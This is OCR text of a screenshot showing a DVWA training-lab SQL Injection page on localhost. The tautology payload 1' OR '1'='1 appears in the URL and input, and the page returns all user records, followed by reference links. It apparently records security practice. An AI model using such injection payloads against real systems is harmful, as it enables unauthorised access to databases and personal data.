 Vulnerability: SQL Injection :: Da
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Import bookmarks...
Finish setup
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
2
28°C
Mostly cloudy
Search
ENG
IN
10:39
23-06-2025